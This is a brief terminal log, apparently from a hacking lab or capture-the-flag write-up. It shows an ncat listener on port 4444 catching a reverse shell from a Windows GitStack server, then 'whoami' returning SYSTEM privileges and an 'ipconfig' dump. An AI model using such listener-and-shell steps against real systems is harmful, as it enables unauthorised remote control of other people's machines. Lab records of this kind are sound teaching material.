 [root@prod-serv tmp]# ./ncat -lvnp 4444
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.200.86.150.
Ncat: Connection from 10.200.86.150:49887.
whoami
nt authority\system
PS C:\GitStack\gitphp> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . : eu-west-1.compute.internal
   Link-local IPv6 Address . . . . . : fe80::895c:3356:685b:5df5%6
   IPv4 Address. . . . . . . . . . . : 10.200.86.150
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.200.86.1
PS C:\GitStack\gitphp>